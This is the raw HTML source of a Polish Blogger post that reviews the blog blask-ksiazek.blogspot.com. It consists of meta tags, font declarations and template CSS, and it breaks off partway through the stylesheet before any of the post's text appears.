

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html
body_size: 90005
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.wspolnymi-silami.pl/' rel='openid.delegate'/>
<link href='https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html' rel='canonical'/>
<title>[12] ocena bloga: blask-ksiazek.blogspot.com - Wspólnymi Siłami</title>
<meta content='' name='description'/>
<meta content='[12] ocena bloga: blask-ksiazek.blogspot.com, Wspólnymi Siłami: [12] ocena bloga: blask-ksiazek.blogspot.com, Wspólnymi Siłami' name='keywords'/>
<link href='https://www.wspolnymi-silami.pl/feeds/posts/default' rel='alternate' title='Wspólnymi Siłami - Atom' type='application/atom+xml'/>
<link href='https://www.wspolnymi-silami.pl/feeds/posts/default?alt=rss' rel='alternate' title='Wspólnymi Siłami - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/5622252088109062493/posts/default' rel='alternate' title='Wspólnymi Siłami - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='xxxxx' name='yandex-verification'/>
<meta content='India' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Wspólnymi Siłami: [12] ocena bloga: blask-ksiazek.blogspot.com' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html' property='og:url'/>
<meta content='https://www.wspolnymi-silami.pl/favicon.ico' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Wspólnymi Siłami' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Wspólnymi Siłami: [12] ocena bloga: blask-ksiazek.blogspot.com' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700|Lora:300,400,700&subset=cyrillic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*------------------------------------
Blogger Template Style
Template name : Antsasia
Designer :  https://www.way2themes.com
Verion : Free Version
--------------------------------------*/
*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#FCFBFC"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#333333"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
<Variable name="topbar.background.color" description="Top Bar Background" type="color" default="#333333"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Heading - H1, H2, H3, ....." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="sitetitle.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="sitetitle.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Body" selector=".post-body">
<Variable name="post.body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.body.color" description="Post Title Color" type="color" default="#555555"/>
</Group>
<Group description="Footer" selector="#footer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#282828"/>
<Variable name="footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#DCB130"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
b {color: #4facc8;}
u {color: #4facc8;}
i {color: #4facc8;}
b {color: #4facc8;}
#dropmenu{
padding:5px;
width:100%;
font:Montserrat;
font-size:80%;
background-color:#e6b9f3;
border-width:0;
}
.oceniajacy {text-align: center !important; z-index: 1;}
.oceniajacy li {display: inline-block !important; float: none !important;}
.oceniajacy li a:link, .PageList li a:visited, .PageList li a:active {font-family: Montserrat; font-size: 25px !important; line-height: 2.5; letter-spacing: 1px; float: center; color: #fff; background: #d5baf9; text-align: center; font-size: 11px; text-decoration: none; padding: 8px;}
.oceniajacy li a:hover {font-family: Montserrat; letter-spacing: 1px; background: #593d7e; color: #fff;  padding: 8px;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background: #333;color: #fff;}::-moz-selection {background: #333;color: #fff;}a img{border: none;}img{max-width:100%;vertical-align:middle;}ol, ul {padding: 10px 0 20px;margin: 0 0 0 35px;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: square;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}h1, h2, h3, h4, h5, h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;font-weight:700;color:#612373;}a{color: #45a7c5;outline:none;text-decoration: none;}a:hover,a:focus {color: #000;text-decoration:none;}body {background: #FCFBFC;color: #646464;padding: 0;font:normal normal 14px Lora, Georgia, Serif;line-height: 1.5;}.clr {clear:both;float:none;}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {background-color: #fff;background-image: none;color: rgb(0, 0, 0);}.right {float:right;}.left {float:left;}.white {background:#FFF;}.sep {background:#fff;display:table;height:1px;margin:6px auto;width:30px;}.margin {clear:both;width:100%;}.margin-10 {margin-bottom:10px;}.margin-20 {margin-bottom:20px;}.margin-30 {margin-bottom:30px;}.margin-50 {margin-bottom:50px;}.margin-40 {margin-bottom:40px;}.margin-60 {margin-bottom:60px;}.margin-70 {margin-bottom:70px;}.margin-80 {margin-bottom:80px;}.margin-90 {margin-bottom:90px;}.margin-100 {margin-bottom:100px;}.margin-11 {margin-bottom:110px;}.margin-120 {margin-bottom:120px;}.ct-wrapper {padding: 0px 15px;position: relative;max-width: 1100px;margin: 0 auto;}.outer-wrapper {margin: 45px 0 45px;position: relative;}.main-wrapper {float:left;width:71%;}.sidebar-wrapper {width:28.66%;float: right;}div#content {}#content {position: relative;width: auto;padding-right: 15px;}main-wrapper {padding-top:0;}#Blog1 {margin-right:15px;}.col,main-col,.side-col {min-height:1px;padding-left:15px;padding-right:15px;position:relative;}body#layout .top-bar {display: none;}body#layout .footer {float: left;width: 28%;}body#layout .footer_menu {display: none;}body#layout .header-wrapper {margin-top: 40px;}body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper,#layout .main-wrapper {margin: 0;padding: 0;}body#layout .ct-wrapper {width:800px;}#layout div#search-bar, #layout .blog_social_block,#layout .margin,#layout .search_from, #layout .nav-menu {display: none!important;}#layout div#header {width:auto;}#layout .main-wrapper {width: 66.5%;float: left;}body#layout .sidebar-wrapper {float: left;width: 33%;margin-left: 0;}#header {display:block;margin:30px 0;}#header-inner {margin:0;padding:0;text-align:center; background-image: url("https://i.imgur.com/paDFEFm.jpg");}#header h1 {display:block;font:normal normal 60px Montserrat, Helvetica, FreeSans, sans-serif;font-size:42px;font-style:normal;font-weight:100;letter-spacing:0;line-height:1;}.header h1 a,.header h1 a:hover {color:#612373;}#header a {display:block;line-height:1.5;padding:2px 0 9px;}.header p.description {color:#333;font-size:13px;font-style:italic;margin:0;padding:0;text-transform:capitalize;}#Header1 .description {display:none!important;}.header img {background:none;border:0 none;height:auto;margin:5px auto;width:auto;}#header-inner_image img {margin:0 auto;max-height:120px;}header.blog_header {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background:#FFF;border:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.33);display:inline-block;float:left;margin:0;padding:0;position:relative;width:100%;z-index:5;}.header_wrapper {position:relative;}.top-bar {background-color:#a768b9;min-height:35px;}.top-menu {float:left;}.top-menu ul {display: none;list-style:none;margin:0;padding:0;}.top-menu ul li {display: inline-block;font-size: 13px;list-style: none;margin: 7px 0 0;padding: 0 5px 0 0;position: relative;}@media screen and (min-width: 800px) {.top-menu ul li:after {color:#949494;content:"/";position:absolute;right:-3px;top:1px;}}.top-menu ul li:last-child:after {content:"";}.top-menu ul li a {color:#fff;display:block;padding:0 5px;}.nav-menu {border-top:1px solid #eee;display:block;padding:0;width:auto;}.nav-menu ul {display: none;list-style: none;margin: 0 auto;padding: 0;text-align: center;}.nav-menu ul li {-moz-transition:background-color 400ms ease, border 200ms ease-out;-o-transition:background-color 400ms ease, border 200ms ease-out;-webkit-transition:background-color 400ms ease, border 200ms ease-out;display:inline-block;float:left;font-size:16px;list-style:none;margin:0;padding:0;position:relative;z-index:1;}.nav-menu li a {color: #000;display: block;font-family: Lora, serif;font-size: 14px;font-weight: normal;line-height: 46px;padding: 0 18px;}ul.sub-menu {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33),0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33), 0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background-color:#fff;bottom:-48px;box-shadow:inset 0 0 1px #fff;left:0;opacity:0;padding:5px 0px;position:absolute;top:0;margin: 0;transition:all .2s ease-in-out;visibility:hidden;width:210px;}.nav-menu ul li:hover > ul.sub-menu {opacity:1;top:50px;visibility:visible;}.nav-menu ul li ul li:hover > ul.sub-menu {top:0;}ul.sub-menu ul.sub-menu {left: 200px;bottom: 0;top: 0;display: table;}ul.sub-menu:before {border-color:transparent transparent #ccc;border-style:solid;border-width:0 5px 10px;content:"";position:absolute;top:-9px;left: 10px;}ul.sub-menu ul.sub-menu:before, ul.sub-menu ul.sub-menu:after {display:none;}ul.sub-menu:after {border-color:transparent transparent #FFF;border-style:solid;border-width:0 5px 10px;content:"";left:10px;position:absolute;top:-8px;}ul.sub-menu li {display:block;float:none;width:100%;}ul.sub-menu li a {line-height:38px;padding:0 8px; background-color: #FFF;}.social-wrap ul {margin:0;padding:0;}.social-wrap ul li {display:inline-block;list-syle:none;margin-right:13px;}.social-wrap li a {color:#fff;font-size:12px;line-height:37px;}.search_from {position:relative;}.search_from:after {background-color:#A5A5A5;content:"";height:15px;position:absolute;right:5px;top:9px;width:1px;}#search-form {float:left;width:100%;}#search-button {color:#777;font-size:12px;left:0;position:absolute;text-align:center;top:8px;}input#sq {background:none;border:0;color:#fff;font:normal normal 16px Josefin Sans, sans-serif;font-size:13px;line-height:35px;margin:0;outline:0;padding:0 10px 0 20px;width:100%;}#search-bar {cursor:default;width:180px;z-index:1;}#featured_slider {margin:0 0 30px;}#featured_slider .widget h2.title {display:none;}.slider-item {height:100%;position:relative;}.slider-item:before {-moz-box-shadow:inset 0 0 150px 0 #000;-moz-transition:all .2s ease-in;-ms-box-shadow:inset 0 0 150px 0 #000;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-box-shadow:inset 0 0 150px 0 #000;-webkit-transition:all .2s ease-in;background:rgba(0,0,0,0.15);bottom:0;box-shadow:inset 0 0 150px 0 #000;content:"";height:100%;left:0;position:absolute;top:0;transition:all .2s ease-in;width:100%;z-index:1;}.thumb.overlay {bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}a.slider-image {height:100%;}.post-decsription {bottom:40px;left:30px;position:absolute;right:30px;z-index:100;}.slider-item h2.post-title a {color:#fff;text-shadow:1px 1px 1px #111;}.slider-item .post-tag {float:none;}.slider-item .post-date {color:#fff;}.post-outer {-moz-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;-webkit-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;margin:0 0 70px;padding-bottom:0;}.post-body {background: #ffffff;font:normal normal 14px Lora, Helvetica, FreeSans, sans-serif;line-height:1.74;word-wrap:break-word;}.post {padding:0;}.post-body h1 {font-size:42px;line-height:40px;margin:10px 0;}.post-body h2 {font-size:36px;line-height:44px;margin:10px 0;padding-bottom:5px;}.post-body h3 {font-size:30px;line-height:40px;margin:10px 0;padding-bottom:5px;}.post-body h4 {font-size:26px;line-height:36px;margin:10px 0;}.post-body h5 {font-size:20px;line-height:30px;margin:10px 0;}.post-body h6 {font-size:16px;line-height:24px;margin:10px 0;}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;}.meta-wrapper {position:absolute;top:-28px;width:100%;}.meta-wrapper > .meta-inner {background:#d5baf9;display:table;margin:0 auto;padding:10px 20px;}.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner a {color:#fff;font-family:montserrat,sans-serif;font-size:11px;font-weight:700;letter-spacing:.4px;text-align:center;text-transform:uppercase;}.article_date {font-size:12px; color: #fff; position:relative;width:auto;}.meta i {margin-right:3px;}.meta_right {width:auto;}.article-meta {border-color:#DDD;border-style:solid;border-width:0;margin-bottom:10px;padding:5px 0;text-transform:lowercase;}.article-meta,.article-meta a {color:#555;font-size:12px;}.article-meta .meta-author a {text-decoration:underline;text-transform:capitalize;}.article-meta > span {padding:0 3px;}.article_container {position:relative;width:100%;}.article_slider,.playbutton,.article_image {float:none;margin-bottom:0;width:100%;}.article_image img,.article_slider img {width:100%;}.article_inner {clear:both;padding:30px 40px 0;position:relative;}.article_footer {display:table;padding:0 40px 35px;position:relative;width:100%;}.article_footer .meta {display:inline-block;font-style:italic;position:relative;}.article_author {font-size:12px;}.article_author img {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;float:left;height:42px;margin:2px 7px 7px 0;width:42px;}.article_author h4 {color:#000;display:inline-block;font-size:12px;margin:0;padding-left:5px;}.article_no_img .article_excerpt {margin-left:0;}.article_excerpt {margin-bottom:30px;}.article_excerpt {color:#555;font-weight:400;}.cntinue_rdmre {float:left;}.cntinue_rdmre a {background-color:#9d49a7;color:#fff;display:table;line-height:1;margin:0;padding:12px 15px;position:relative;transition:all .2s ease-in-out;}.article_share_social {display:inline-block;float:right;text-align:right;}.article_share_social ul {float:right;margin:0;padding:0;}.article_share_social ul li {display:inline-block;list-style:none;margin:0 0 0 2px;padding:0;}.post-body .article_share_social ul li:before {display:none;}.article_share_social ul li a {-moz-transition:all .1s linear;-o-transition:all .1s linear;-transition:all .1s linear;-webkit-transition:all .1s linear;color:#666;display:block;font-size:14px;line-height:1.5;padding:0 5px;position:relative;text-align:center;}.article_share_social ul li a:hover {color:#ce9dd4;}.article_author a {color:#333;}h2.post-title, h2.entry-title, h1.post-title {font-size:36px;font-weight:700;letter-spacing: -1.15px;line-height:1.25;margin:0 0 15px;}.post-title a {color:#333;}.post-tag {margin:0 0 10px;}.post-tag a {color:#fff;font-family:Montserrat, Sans-serif;font-size:12px;text-transform:uppercase;}.post-date {font-family: Lora, Georgia, serif;font-size: 12px;}.post-date .fa {padding-right: 5px;}.article_post_title {font-size:32px;line-height:normal;margin:0;padding:0 0 15px;text-decoration:none;text-transform:uppercase;}.article_meta_container {font-size:12px;margin:0 0 25px;padding-bottom:10px;}.article_meta_container > span {margin-right:5px;}.article_meta_container a {color:#333;}.post-footer {margin-top:30px;}#blog-pager {display:inline-block;margin:25px auto 0;overflow:visible;padding:25px 0;width:100%;}#blog-pager-newer-link {padding:0;position:relative;text-align:left;width:50%;}#blog-pager-older-link {padding:0;position:relative;text-align:right;width:50%;}a#Blog1_blog-pager-older-link,a#Blog1_blog-pager-newer-link {background:#d5baf9;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:8px 13px;}.showpageOf,.home-link {display:none;}.showpagePoint {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#d5baf9;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a,.showpageNum a 